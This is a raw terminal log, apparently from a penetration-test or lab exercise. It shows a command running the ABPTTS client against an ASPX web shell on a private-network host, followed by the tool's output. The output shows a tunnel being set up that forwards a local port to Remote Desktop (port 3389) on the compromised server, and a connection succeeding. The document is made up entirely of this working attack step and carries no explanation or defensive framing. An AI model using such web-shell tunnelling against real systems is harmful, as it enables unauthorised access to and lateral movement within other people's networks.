 root@kali:/home/kali/Desktop/ABPTTS# python abpttsclient.py -c webshell/config.txt -u "http://192.168.1.137:81/Files/common/abptts.aspx" -f 192.168.1.133:7777/127.0.0.1:3389
[2022-02-07 10:57:37.675007] ---===[[[ A Black Path Toward The Sun ]]]===---
[2022-02-07 10:57:37.675122]    --==[[       -  Client  -          ]]==--
[2022-02-07 10:57:37.675138]             Ben Lincoln, NCC Group
[2022-02-07 10:57:37.675152]            Version 1.0 - 2016-07-30
[2022-02-07 10:57:37.676984] Listener ready to forward connections from 192.168.1.133:7777 to 127.0.0.1:3389 via http://192.168.1.137:81/Files/common/abptts.aspx
[2022-02-07 10:57:37.677093] Waiting for client connection to 192.168.1.133:7777
[2022-02-07 10:57:55.342465] Client connected to 192.168.1.133:7777
[2022-02-07 10:57:55.359985] Waiting for client connection to 192.168.1.133:7777
 [2022-02-07 10:57:55.360155] Connecting to 127.0.0.1:3389 via http://192.168.1.137:81/Files/common/abptts.aspx
[2022-02-07 10:57:55.378372] Server set cookie ASP.NET_SessionId=gzwxlxfwyrywloqfrv33hdrq; path=/; HttpOnly
[2022-02-07 10:57:55.378442] [(S2C) 127.0.0.1:3389 -> 192.168.1.133:7777 -> 192.168.1.131:55025 (Connection ID: 5F85DE32F158C42C)]: Server created connection ID 5F85DE32F158C42C